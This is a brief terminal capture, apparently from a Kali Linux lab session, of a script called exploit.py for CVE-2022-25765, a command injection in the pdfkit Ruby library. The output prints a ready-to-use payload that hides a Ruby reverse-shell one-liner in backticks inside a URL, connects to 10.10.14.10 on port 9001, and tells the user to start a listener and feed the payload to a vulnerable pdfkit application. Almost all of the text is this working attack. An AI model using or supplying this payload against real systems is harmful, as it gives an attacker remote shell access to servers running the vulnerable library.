 kali@kali:~/pre $ python3 exploit.py -s 10.10.14.10 9001
UNICORD
UNICORD: Exploit for CVE-2022-25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.10","9001"))'`
LOCALIP: 10.10.14.10:9001
WARNING: Be sure to start a local listener on the above IP and port.
EXPLOIT: Copy the payload above into a PDFKit.new().to_pdf Ruby function or any application running vulnerable pdfkit.